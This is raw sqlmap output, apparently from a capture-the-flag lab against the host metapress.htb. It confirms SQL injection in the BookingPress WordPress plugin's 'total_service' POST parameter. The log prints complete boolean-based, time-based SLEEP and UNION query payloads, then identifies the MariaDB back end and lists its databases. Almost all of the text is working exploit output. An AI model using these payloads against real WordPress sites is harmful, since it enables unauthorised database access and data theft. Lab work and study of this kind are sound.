 POST parameter 'total_service' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: total_service (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=bookingpress_front_get_category_services&_wpnonce=574c0c8595&category_id=1&total_service=1) AND 5329=5329-- YQnH
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=bookingpress_front_get_category_services&_wpnonce=574c0c8595&category_id=1&total_service=1) AND (SELECT 7791 FROM (SELE
CT(SLEEP(5)))jpsv)-- ennU
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: action=bookingpress_front_get_category_services&_wpnonce=574c0c8595&category_id=1&total_service=1) UNION ALL SELECT NULL,NULL,
NULL,NULL,NULL,CONCAT(0x7162706a71,0x486151796d646c7942514c69676456717a59535a485a75496d6865764e7179534453714965786853,0x7178787071),NULL,NU
LL,NULL-- -
---
[02:34:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 8.0.24
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:34:44] [INFO] fetching database names
available databases [2]:
[*] blog
[*] information_schema
[02:34:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/metapress.htb'
[02:34:44] [WARNING] your sqlmap version is outdated
[*] ending @ 02:34:44 /2024-04-26/